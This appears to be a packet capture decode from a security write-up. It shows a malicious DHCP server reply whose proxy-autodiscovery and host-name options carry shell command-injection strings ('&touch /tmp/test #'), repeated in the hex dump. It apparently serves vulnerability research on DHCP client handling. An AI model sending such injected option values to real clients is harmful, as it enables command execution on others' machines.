 DHCP Server Identifier: 10.10.0.3
Option: (51) IP Address Lease Time
Length: 4
IP Address Lease Time: (3600s) 1 hour
Option: (58) Renewal Time Value
Length: 4
Renewal Time Value: (1800s) 30 minutes
Option: (59) Rebinding Time Value
Length: 4
Rebinding Time Value: (3150s) 52 minutes, 30 seconds
Option: (1) Subnet Mask
Length: 4
Subnet Mask: 255.255.255.0
Option: (28) Broadcast Address
Length: 4
Broadcast Address: 10.10.0.255
Option: (252) Private/Proxy autodiscovery
Length: 22
Private/Proxy autodiscovery: xxx'&touch /tmp/test #
Option: (12) Host Name
Length: 12
Host Name: etf123'&hehe
Option: (3) Router
Length: 4
Router: 10.10.0.1
Option: (6) Domain Name Server
Length: 4
Domain Name Server: 10.10.0.1
No. Time Source Destination Protocol
1 0.000000 0.0.0.0 255.255.255.255 DHCP
2 0.000180 10.10.0.3 10.10.0.11 DHCP
3 0.000281 0.0.0.0 255.255.255.255 DHCP
4 0.028428 10.10.0.3 10.10.0.11 DHCP
0090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
00a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
00b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
00c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
00d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
00e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
00f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0110 00 00 00 00 00 00 00 00 63 82 53 63 35 01 05 36 ········ c·Sc5··6
0120 04 0a 0a 00 03 33 04 00 00 0e 10 3a 04 00 00 07 ·····3·· ···:····
0130 08 3b 04 00 00 0c 4e 01 04 ff ff ff 00 1c 04 0a ·;····N· ········
0140 0a 00 ff fc 16 78 78 78 27 26 74 6f 75 63 68 20 ·····xxx '&touch
0150 2f 74 6d 70 2f 74 65 73 74 20 23 0c 0c 65 74 66 /tmp/tes t #··etf
0160 31 32 33 27 26 68 65 68 65 03 04 0a 0a 00 01 06 123'&heh e·······
0170 04 0a 0a 00 01 ff ······
先知社区